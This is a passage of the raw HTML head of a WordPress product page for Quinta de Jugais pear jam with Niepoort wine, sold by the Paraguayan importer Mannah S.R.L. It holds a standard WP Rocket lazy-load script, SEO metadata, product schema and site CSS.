

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/
body_size: 38632
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Quinta de Jugais - 280Gr - Doce De Pera Rocha Com Vinho Nierpoort &bull; Mannah S.R.L</title>
<meta name="description" content="Mermelada de Pera Rocha con Vino Niepoort Del tradicional Doce de Pêra Rocha, a la experiencia de degustar los mejores y tradicionales productos portugueses, en una única combinación, surgió el Doce de Pêra Rocha con Vino Niepoort. El delicioso dulce, ideal sobre una rebanada de pan, yogur o queso. Disfruta del sabor de la pera 100% natural con un toque de Vino Niepoort."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Quinta de Jugais - 280Gr - Doce De Pera Rocha Com Vinho Nierpoort &bull; Mannah S.R.L" />
<meta property="og:description" content="Mermelada de Pera Rocha con Vino Niepoort Del tradicional Doce de Pêra Rocha, a la experiencia de degustar los mejores y tradicionales productos portugueses, en una única combinación, surgió el Doce de Pêra Rocha con Vino Niepoort. El delicioso dulce, ideal sobre una rebanada de pan, yogur o queso. Disfruta del sabor de la pera 100% natural con un toque de Vino Niepoort." />
<meta property="og:url" content="https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="og:updated_time" content="2026-01-02T17:26:22+00:00" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Quinta de Jugais &#8211; 280Gr &#8211; Doce De Pera Rocha Com Vinho Nierpoort" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="Quinta de Jugais" />
<meta property="product:price:amount" content="3.5" />
<meta property="product:price:currency" content="USD" />
<meta property="product:retailer_item_id" content="4270515" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quinta de Jugais - 280Gr - Doce De Pera Rocha Com Vinho Nierpoort &bull; Mannah S.R.L" />
<meta name="twitter:description" content="Mermelada de Pera Rocha con Vino Niepoort Del tradicional Doce de Pêra Rocha, a la experiencia de degustar los mejores y tradicionales productos portugueses, en una única combinación, surgió el Doce de Pêra Rocha con Vino Niepoort. El delicioso dulce, ideal sobre una rebanada de pan, yogur o queso. Disfruta del sabor de la pera 100% natural con un toque de Vino Niepoort." />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;&nbsp;3.50" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mannah.com.py/#place","geo":{"@type":"GeoCoordinates","latitude":"-25.509850215245482","longitude":" -54.60820323030274"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-25.509850215245482, -54.60820323030274"},{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","url":"https://mannah.com.py","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"],"email":"mannah@mannah.com.py","logo":{"@type":"ImageObject","@id":"https://mannah.com.py/#logo","url":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","contentUrl":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","caption":"Mannah S.R.L","inLanguage":"es","width":"512","height":"255"},"contactPoint":[{"@type":"ContactPoint","telephone":"+595 61 501 108","contactType":"customer support"}],"description":"Somos una empresa que se dedica a la importaci\u00f3n de productos de calidad. Desde sus inicios, representamos con \u00e9xito a las mejores marcas del mercado internacional.","legalName":"MANNAH S.R.L.","location":{"@id":"https://mannah.com.py/#place"}},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp","url":"https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp","width":"1080","height":"1080","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/","name":"Quinta de Jugais &#8211; 280Gr &#8211; Doce De Pera Rocha Com Vinho Nierpoort"}}]},{"@type":"ItemPage","@id":"https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/#webpage","url":"https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/","name":"Quinta de Jugais - 280Gr - Doce De Pera Rocha Com Vinho Nierpoort &bull; Mannah S.R.L","datePublished":"2024-07-27T13:29:50+00:00","dateModified":"2026-01-02T17:26:22+00:00","isPartOf":{"@id":"https://mannah.com.py/#website"},"primaryImageOfPage":{"@id":"https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Quinta de Jugais"},"name":"Quinta de Jugais - 280Gr - Doce De Pera Rocha Com Vinho Nierpoort &bull; Mannah S.R.L","description":"Mermelada de Pera Rocha con Vino Niepoort Del tradicional Doce de P\u00eara Rocha, a la experiencia de degustar los mejores y tradicionales productos portugueses, en una \u00fanica combinaci\u00f3n, surgi\u00f3 el Doce de P\u00eara Rocha con Vino Niepoort. El delicioso dulce, ideal sobre una rebanada de pan, yogur o queso. Disfruta del sabor de la pera 100% natural con un toque de Vino Niepoort.","sku":"4270515","category":"Comestibles","mainEntityOfPage":{"@id":"https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/#webpage"},"image":[{"@type":"ImageObject","url":"https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp","height":"1080","width":"1080"}],"offers":{"@type":"Offer","price":"3.50","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/","seller":{"@type":"Organization","@id":"https://mannah.com.py/","name":"Mannah S.R.L","url":"https://mannah.com.py","logo":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png"}},"gtin13":"5608516251227","@id":"https://mannah.com.py/producto/quinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fquinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fquinta-de-jugais-280gr-doce-de-pera-rocha-com-vinho-nierpoort%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 